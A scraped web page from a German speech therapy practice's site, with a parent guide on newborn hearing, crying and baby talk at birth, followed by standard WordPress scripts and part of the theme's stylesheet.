<li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-583 has-sub-menu"><a title="Behandlung" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Behandlung</a>
<ul  class=" sub-menu">
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a title="Diagnostik" href="https://stammingerlogopaedie.de/diagnostik/">Diagnostik</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a title="Therapie" href="https://stammingerlogopaedie.de/therapie/">Therapie</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a title="Behandlungsziele" href="https://stammingerlogopaedie.de/behandlungsziele/">Behandlungsziele</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a title="Zusammenarbeit" href="https://stammingerlogopaedie.de/zusammenarbeit/">Zusammenarbeit</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a title="Behandlungsdauer" href="https://stammingerlogopaedie.de/behandlungsdauer/">Behandlungsdauer</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a title="Hausbesuche" href="https://stammingerlogopaedie.de/hausbesuche/">Hausbesuche</a></li>
</ul>
</li>
<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-581 has-sub-menu"><a title="Kinder" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Kinder</a>
<ul  class=" sub-menu">
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a title="Sprechstörungen" href="https://stammingerlogopaedie.de/sprechstorungen-bei-kindern/">Sprechstörungen</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a title="Sprachentwicklungsstörungen" href="https://stammingerlogopaedie.de/sprachentwicklungsverzogerungen/">Sprachentwicklungsstörungen</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a title="Stimmstörungen" href="https://stammingerlogopaedie.de/storungen-der-kinderstimme/">Stimmstörungen</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a title="Mutismus" href="https://stammingerlogopaedie.de/mutismus/">Mutismus</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a title="Myofunktionelle Störung" href="https://stammingerlogopaedie.de/myofunktionelle-storung/">Myofunktionelle Störung</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a title="Redeflussstörungen" href="https://stammingerlogopaedie.de/redeflussstorungen/">Redeflussstörungen</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a title="Hörstörungen" href="https://stammingerlogopaedie.de/horstorungen/">Hörstörungen</a></li>
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a title="Fütterstörungen" href="https://stammingerlogopaedie.de/futterstorungen/">Fütterstörungen</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a title="Legasthenie" href="https://stammingerlogopaedie.de/legasthenie/">Legasthenie</a></li>
</ul>
</li>
<li id="menu-item-582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-582 has-sub-menu"><a title="Erwachsene" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Erwachsene</a>
<ul  class=" sub-menu">
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a title="Sprachstörungen – Aphasie" href="https://stammingerlogopaedie.de/sprachstorungen-bei-erwachsenen-aphasie/">Sprachstörungen – Aphasie</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a title="Sprechstörungen – Dysarthrie" href="https://stammingerlogopaedie.de/sprechstorungen-bei-erwachsenen-dysarthrie/">Sprechstörungen – Dysarthrie</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a title="Stimmstörungen – Dysphonie" href="https://stammingerlogopaedie.de/stimmstorungen-bei-erwachsenen-dysphonie/">Stimmstörungen – Dysphonie</a></li>
	<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a title="Schluckstörungen – Dysphagie" href="https://stammingerlogopaedie.de/schluckstorungen-bei-erwachsenen-dysphagie/">Schluckstörungen – Dysphagie</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a title="Gesichtslähmung – Fazialisparese" href="https://stammingerlogopaedie.de/gesichtslahmung-fazialisparese/">Gesichtslähmung – Fazialisparese</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a title="Redeflussstörungen" href="https://stammingerlogopaedie.de/redeflussstorungen-bei-erwachsenen/">Redeflussstörungen</a></li>
</ul>
</li>
<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-785 has-sub-menu"><a title="Ratgeber" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Ratgeber</a>
<ul  class=" sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-794 has-sub-menu"><a title="0-6 Monate" href="#">0-6 Monate</a>
	<ul  class=" sub-menu">
		<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a title="Informationen für Eltern" href="https://stammingerlogopaedie.de/ratgeber/informationen-fur-eltern/">Informationen für Eltern</a></li>
		<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-787 current_page_item menu-item-792 active"><a title="Geburt" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/geburt/">Geburt</a></li>
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a title="1. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/1-monat/">1. Monat</a></li>
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a title="2. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/2-monat/">2. Monat</a></li>
		<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a title="3. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/3-monat/">3. Monat</a></li>
		<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a title="4. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/4-monat/">4. Monat</a></li>
		<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a title="5. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/5-monat/">5. Monat</a></li>
		<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a title="6. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/6-monat/">6. Monat</a></li>
	</ul>
</li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a title="12 Monate" href="https://stammingerlogopaedie.de/ratgeber/12-monate/">12 Monate</a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a title="18 Monate" href="https://stammingerlogopaedie.de/ratgeber/18-monate/">18 Monate</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a title="2 bis 3 Jahre" href="https://stammingerlogopaedie.de/ratgeber/2-bis-3-jahre/">2 bis 3 Jahre</a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a title="3 bis 4 Jahre" href="https://stammingerlogopaedie.de/ratgeber/3-bis-4-jahre/">3 bis 4 Jahre</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a title="4 bis 5 Jahre" href="https://stammingerlogopaedie.de/ratgeber/4-bis-5-jahre/">4 bis 5 Jahre</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-843 has-sub-menu"><a title="Elternfragebögen" href="https://stammingerlogopaedie.de/ratgeber/elternfragebogen/">Elternfragebögen</a>
	<ul  class=" sub-menu">
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="18 – 20 Monate" href="https://stammingerlogopaedie.de/ratgeber/elternfragebogen/elternfragebogen-18-20-monate/">18 – 20 Monate</a></li>
		<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="30. Monat" href="https://stammingerlogopaedie.de/ratgeber/elternfragebogen/elternfragebogen-30-monat/">30. Monat</a></li>
		<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="54. Monat" href="https://stammingerlogopaedie.de/ratgeber/elternfragebogen/elternfragebogen-54-monat/">54. Monat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-629 has-sub-menu"><a title="Kontakt" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Kontakt</a>
<ul  class=" sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a title="Impressum" href="https://stammingerlogopaedie.de/impressum/">Impressum</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a title="Datenschutz" href="https://stammingerlogopaedie.de/datenschutz/">Datenschutz</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a title="Kontakt" href="https://stammingerlogopaedie.de/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a title="Links" href="https://stammingerlogopaedie.de/links/">Links</a></li>
</ul></div>							</div>
							<div class="pull-right navbar-additional">
								<div class="social-icon">
									<ul></ul>								</div>
							</div>
						</div>
					</div>
				</nav>
			</div>
		</header>
					<div class="sub-header">
				<div class="container">
					<div class="sub-header-inner">
						<h2>Geburt - Stamminger Logop&auml;die</h2>
						<div class="breadcrumb">
							<ol class="breadcrumb "><li><a href="https://stammingerlogopaedie.de" title="Home">Home</a></li><li><a href="https://stammingerlogopaedie.de/ratgeber/">Ratgeber</a></li><li><a href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/">0-6 Monate</a></li><li>Geburt</li></ol>						</div>
					</div>
				</div>
			</div>
			<div class="main-content">
		<div class="container">
			<section class="vc_section ps-rel vc_custom_1489994984750"><div class="vc_row wpb_row vc_row-fluid continer-no-padding company-overview overlap-two vc_custom_1503092299405 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner vc_custom_1503092385227"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html about-inner" >
		<div class="wpb_wrapper">
			<strong>Was Ihr Kind schon verstehen kann</strong><br />
Das Gehör ist bereits im Verlauf des fünften Schwangerschaftsmonats herangereift und ist damit schon vor der Geburt funktionsfähig. Das Fruchtwasser und die Gebärmutterwand dämpfen aber die Umgebungsgeräusche, die das Baby erreichen, stark ab. Deshalb ist nur schwer einzuschätzen, was das Baby vor der Geburt schon hört. Forschungen haben aber gezeigt, dass Neugeborene die Stimme ihrer Mutter anderen Stimmen vorziehen. Überhaupt ist das Neugeborene stärker an menschlichen Stimmen als an mechanischen Geräuschen interessiert. Die meisten Babys mögen ein vorgesummtes oder gesungenes Lied lieber als ihre Spieluhr.<br /><br />
<strong>Was Ihr Kind schon äußern kann</strong><br />
Der Geburtsschrei ist die erste hörbare Äußerung eines Kindes. Das Schreien bleibt für einige Monate das stärkste Ausdrucksmittel, mit dem Ihr Kind sich ‚zu Wort meldet‘. Das ist kein Zufall, denn Schreien ist ein sehr starker Reiz, auf den beinahe alle Erwachsenen reagieren (Kennen Sie das z.B. aus dem Supermarkt? Sie hören ein Kind vielleicht im Trotzanfall schreien, und unwillkürlich horchen Sie einen Moment hin und interpretieren das Schreien entweder als Wutausdruck oder als Hilfeschrei und reagieren entsprechend). Die Natur hat also dem ansonsten recht hilflosen Baby ein sehr wirkungsvolles Mittel an die Hand gegeben, die Umwelt auf sich aufmerksam zu machen.<br />
Daneben drückt es sein Befinden aber auch durch seine Körpersprache aus: Ist Ihr Baby satt und zufrieden, fühlt sich der kleine Körper entspannt und nachgiebig an. Sein Unwohlsein dagegen drückt sich durch Anspannung des ganzen Körpers aus.<br /><br />
<strong>Sprache lernen … im Gespräch</strong><br />
Obwohl Eltern wissen, dass Neugeborene den Inhalt der Wörter noch nicht im eigentlichen Sinne verstehen, sprechen sie doch von Anfang an mit ihnen. Damit treffen sie bei ihrem Baby auf offene Ohren, denn Säuglinge mögen menschliche Stimmen, besonders die höhere Tonlage der sogenannten Baby- (oder Ammen-)Sprache: diese besondere Weise, mit der Erwachsene überall auf der Welt sehr kleine Kinder ansprechen, ist gekennzeichnet durch eine höhere Stimmlage, eine ausgeprägte Sprechmelodie, kurze Sätze, häufige Wiederholungen, gedehnte Selbstlaute (a, e, i, o, u) und Lautmalereien. Von Anfang an reagieren Säuglinge darauf, in welchem Tonfall zu ihnen gesprochen wird. Eltern passen ihr Verhalten intuitiv der Befindlichkeit ihres Babys an und streicheln und liebkosen ihr Kind mit ihrer Stimme und ihren Worten.
		</div>
	</div>
</div></div></div></div></section>
		</div>
	</div>
		<footer id="footer">
			<div class="container">
				<div class="footer-inner">
					<div class="footer-top">
								<div class="subscribe-form-area">
				<div class="row">
					<div class="col-md-8">
						<h3>Unser Leben ist Kommunikation. Kommunikation ist unser Leben.</h3>
					</div>
					<div class="col-md-4">
										</div>
				</div>
			</div>
													<div class="footer-widget-area">
							<div class="row">
								<div class="col-md-3"><div class="footer-widget"><div class=" widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2017/09/logo_light-1.png">
<br /><br />
<font color="white">Bei uns finden Sie einen geschützten Rahmen, in dem wir den Menschen mit seinen sprachlichen und stimmlichen Schwierigkeiten in seinem aktuellen Lebens-zusammenhang betrachten.
</div>
		</div></div></div><div class="col-md-3"><div class="footer-widget"><div class=" widget_nav_menu"><div class="widget-title"><h4>Information</h4></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://stammingerlogopaedie.de/lax-vox/">LAX-VOX</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://stammingerlogopaedie.de/impressum/">Impressum</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://stammingerlogopaedie.de/kontakt/">Kontakt</a></li>
</ul></div></div></div></div><div class="col-md-3"><div class="footer-widget"><div class=" widget_nav_menu"><div class="widget-title"><h4>Behandlung</h4></div><div class="menu-footer-kolom-3-container"><ul id="menu-footer-kolom-3" class="menu"><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://stammingerlogopaedie.de/team/anmeldung/">Anmeldung</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://stammingerlogopaedie.de/team/behandlungskosten/">Behandlungskosten</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://stammingerlogopaedie.de/diagnostik/">Diagnostik</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://stammingerlogopaedie.de/hausbesuche/">Hausbesuche</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://stammingerlogopaedie.de/team/terminabsagen/">Terminabsagen</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://stammingerlogopaedie.de/therapie/">Therapie</a></li>
</ul></div></div></div></div><div class="col-md-3"><div class="footer-widget"><div class=" widget_text"><div class="widget-title"><h4>Logopädie Stamminger</h4></div>			<div class="textwidget"><div class="finsult-address"><div class="address-block"><i class="icon-location-pin"></i><span>Marktstraße 26<br />41334 Nettetal-Lobberich </span><div class="clearfix"></div></div><div class="address-block"><i class="icon-call-out"></i><span>02153 / 8398</span><div class="clearfix"></div></div><div class="address-block"><i class="icon-envelope-open"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6801060e07281b1c09050501060f0d1a04070f0718090d0c010d460c0d">[email&#160;protected]</a></span><div class="clearfix"></div></div><div class="address-block"><i class="icon-clock"></i><span>Montag bis Freitag:<br />8:15 - 18:00 Uhr</span><div class="clearfix"></div></div></div></div>
		</div></div></div>							</div>
						</div>
										</div>
				</div>
			</div>
			<div class="container">
				<div class="copyright">
					<p>© 2026 - Logopädische Praxis - Sonja Stamminger.</p>
				</div>
			</div>
		</footer>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//stammingerlogopaedie.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 08:29:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stammingerlogopaedie.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/bootstrap.min.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/jquery.countTo.js?ver=6.7.2" id="jquery-countTo-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/jquery.mixitup.js?ver=6.7.2" id="mixitup-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/jquery.magnific-popup.min.js?ver=6.7.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/owl.carousel.min.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/matchMedia.js?ver=6.7.2" id="matchMedia-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/jquery.waypoints.js?ver=6.7.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/modernizr-2.8.3.min.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/custom.js?ver=6.7.2" id="finsult-script-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1" id="wpb_composer_front_js-js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40d7d9d361434601beb213450fa30448","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0 on 2026-01-15 00:43:52 -->

--- FILE ---
content_type: text/css
request_url: https://stammingerlogopaedie.de/wp-content/themes/stamminger/style.css?ver=6.7.2
body_size: 3587
content:
/*
Theme Name: Finsult
Theme URI: http://themerail.com/wp/theme/finsult
Author: DixiPixi
Author URI: http://themeforest.net/user/dixipixi
Description: Finance and Consultancy WordPress Theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: finsult
Tags: left-sidebar, custom-menu, featured-images, post-formats

*/

/*
|----------------------------------------------------------------------------
| CSS INDEX
|----------------------------------------------------------------------------

1 - Alignment

2 - Caption and Blockquote

3 - Default Widget

4 - Post & Comment Markup

5 - Footer Widget

*/



/*-----------------------
	1 - Alignment
------------------------*/
.alignnone {
    margin-top: .5em;
    margin-bottom: .5em;
	display: block;
    height: auto;
    max-width: 100%;
}
.alignleft {
	float: left;
    margin: .5em 20px .5em 0;
}
.alignright {
    float: right;
    margin: .5em 0 .5em 20px;
}
.aligncenter {
    display: block;
    float: none;
    margin-top: .5em;
    margin-right: auto!important;
    margin-bottom: .5em;
    margin-left: auto!important;
}
.post-desk,
.breadcrumb ,
.sub-header-inner h2,
.pagination-text,
.comment-area ul .media-body p {
	word-break:break-word;
}
.screen-reader-text{
	display:none;
}
.sticky{
	
}
/*-----------------------
	2 - Caption and Blockquote
------------------------*/
 .wp-caption {
    margin: 0 0 20px 0;
    padding-top: 4px;
    max-width: 100%;
    border: 1px solid #eee;
    -webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
            border-radius: 3px;
    border-image: initial;
    background-color: #ddd;
    text-align: center;
}
 .wp-caption img {
    max-width: 98%;
    height: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}

.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.comment-navigation .nav-next a:after,
.comment-navigation .nav-previous a:before,
.posted-on:before,
.author-link:after {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}
.wp-caption-text{
	font-size: 14px;
	font-size: 1.4rem;
}
.sidebar-gallery .flickr_badge_image{
	display:inline;
}
#main-content{
	word-break: break-word;
}
/*-----------------------
	3 - Default Widget
------------------------*/
.textwidget img{
	height:100%;
	width:100%;
	
}
.textwidget select{
	width:100%;
}
#widget-post-image{
	width:172px;
}
.container.vc_row{
    margin-left: auto !important;
    margin-right: auto !important;
}
.entry-content table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    table-layout: fixed;
    width: 100%;
}
table, th, td {
    border: 1px solid #d1d1d1;
}
th, td {
    padding: 10px !important;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
}
th, td {
    font-weight: normal;
    text-align: left;
	border-width: 0 1px 1px 0;
}
/*-----------------------
	4 - Post & Comment Markup
------------------------*/
.comment-navigation .nav-links{
	margin:20px 0px;
}
.comment-navigation .nav-links .nav-next{
	float:right;
}
.comment-navigation .nav-links .nav-previous{
	float:left;
}
.comment-info img{
	max-width:100%;
}

.post-password-form label {
    color: #686868;
    display: block;
    font-family: Montserrat, "Helvetica Neue", sans-serif;
    font-size: 13px;
    font-size: 24px;
    line-height: 1.6153846154;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.post-password-form input[type="password"] {
    margin-top: 20px;
	background: #f7f7f7;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #d1d1d1;
    border-radius: 2px;
    color: #686868;
    width: 100%;
}
.post-password-form input[type="submit"] {
	background-color: #444444;
	background: #1a1a1a;
    border: 0;
    border-radius: 2px;
    color: #fff;
    font-family: Montserrat, "Helvetica Neue", sans-serif;
    font-weight: 700;
    letter-spacing: 0.046875em;
    line-height: 1;
    padding: 0.84375em 0.875em 0.78125em;
    text-transform: uppercase;
}
.post-navigation .nav-links{
	margin-bottom: 20px;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-previous{
	display: inline-block;
}
.post-navigation .nav-next{
	float:right;
}
.comment-reply{
	margin-bottom:10px;
}
.comment-respond span.required,
.comment-respond sup{
	color:#f7505a;
	font-weight:bold;
}
.comment-respond .form-sec1{
	margin-top:20px;
}
.comment-thread h3 {
    margin-top: 70px;
}
.comment-thread .media{
	margin:10px 0px;
}
.widget_tag_cloud{
	display:inline-block;
}
.widget_tag_cloud a {

}
.tagcloud a,
.widget_tag_cloud a {
    margin-right: 5px;
    margin-bottom: 8px;
    display: inline-block;
    padding: 0 10px;
    line-height: 26px !important;
    position: relative;
    border: 1px solid #eeeeee;
    transition: all .5s ease-in-out;
     -webkit-transition: all .5s ease-in-out;
      -moz-transition: all .5s ease-in-out;
}
.single-blog-post .tagcloud {
    display: inline;
}
.tagcloud a:hover,
.widget_tag_cloud a:hover {
    border-color: #ffaf36;
}
.post-entry iframe,
.post-desk iframe{
	max-width:100%;
}
ol.breadcrumb  li:last-child{
	color: #ffaf36;
}
li.media{
	/*margin-left:30px;*/
}
.color-white-down {
    color: #e6ebff !important;
}
.vc_column-inner{
	padding-top: 0px !important;
}
#footer2 .footer-widget.border,
#footer2 .footer-widget.border .social-effect,
#footer2 .footer-widget.border p {
	text-align: center !important;
}
.vc_column_container>.vc_column-inner {
    padding-left: 0px !important;
    padding-right: 0px !important;
}

/**** post  ****/
.single-blog-post .post-desk p {
    margin-bottom: 20px !important;
}
.blog-post ul,
.single-blog-post ul { 
   list-style-type: disc; 
   list-style-position: inside; 
}
.blog-post ol,
.single-blog-post ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
}
.blog-post ul ul,
.single-blog-post ul ul,
.blog-post ol ul,
.single-blog-post ol ul { 
   list-style-type: circle; 
   list-style-position: inside; 
   margin-left: 15px; 
}
.blog-post ol ol, 
.single-blog-post ol ol, 
.blog-post ul ol,
.single-blog-post ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
   margin-left: 15px; 
}
.single-blog-post .post-desk h1, 
.single-blog-post .post-desk h2, 
.single-blog-post .post-desk h3, 
.single-blog-post .post-desk h4, 
.single-blog-post .post-desk h5, 
.single-blog-post .post-desk h6 { 
    margin-bottom: 10px;
}
.single-blog-post strong,
.blog-post strong {
    display: inline;
}
.single-blog-post table {
    margin-bottom: 25px;
}
.single-blog-post table a {
    color: #808080;
}
.single-blog-post table a:hover {
    color: #ffaf36;
}
.single-blog-post dl dd {
    margin-left: 15px;
    margin-bottom: 10px;
}
.single-blog-post address {
    font-style: italic;
}
.blog-post .post-desk iframe,
.single-blog-post .post-desk iframe {
    width: 100% !important;
}
.single-blog-post ul,
.single-blog-post ol {
    padding: 0;
}
.single-blog-post ul li,
.single-blog-post ol li {
    margin-bottom: 10px;
}
.single-blog-post ul li ul,
.single-blog-post ol li ol,
.single-blog-post ul li ol,
.single-blog-post ol li ul {
    margin-top: 10px;
    margin-bottom: 0;
}
.single-blog-post ul li ul,
.single-blog-post ol li ol {
    margin-left: 15px;
}

/*** comment box ***/
.comment-box .media-body h1,
.comment-box .media-body h2,
.comment-box .media-body h3,
.comment-box .media-body h4,
.comment-box .media-body h5,
.comment-box .media-body h6 {
    margin-bottom: 10px;
}
.comment-box .media-body p {
    margin-bottom: 20px;
}
.comment-box .media-body table {
    margin-bottom: 20px;
}
.comment-box .media-body table a {
    color: #808080;
}
.comment-box .media-body table a:hover {
    color: #ffaf36;
}
.comment-box .media-body dd {
    margin-bottom: 10px;
    margin-left: 15px;
}
.comment-area  .media-list  .media-list .media-list .replay {
    border: 0;
}

.comment-box .media-body ul { 
   list-style-type: disc; 
   list-style-position: inside; 
}
.comment-box .media-body ol { 
